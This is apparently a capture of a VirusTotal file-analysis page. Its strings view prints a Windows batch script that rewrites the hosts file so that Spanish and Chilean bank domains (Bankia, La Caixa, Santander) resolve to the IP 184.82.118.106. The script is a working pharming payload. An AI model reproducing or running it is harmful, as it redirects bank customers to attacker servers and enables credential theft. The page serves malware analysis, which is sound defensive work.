 Search Hunting Clustering Statistics Help New
virustotal
File information ×
Identification Content Analyses Submissions ITW Additional Comments
1 fil
Hexview Strings
ASCII Strings:
=====================
echo off
echo 184.82.118.106 http://www.bankia.es >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 http://bankia.es >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 www.bankia.es >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 bankia.es >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 http://www.lacaixa.es >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 http://lacaixa.es >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 www.lacaixa.es >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 lacaixa.es >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 http://www.santander.cl >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 http://santander.cl >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 www.santander.cl >> %windir%\system32\drivers\etc\hosts
echo 184.82.118.106 santander.cl >> %windir%\system32\drivers\etc\hosts
Download file Re-scan file Close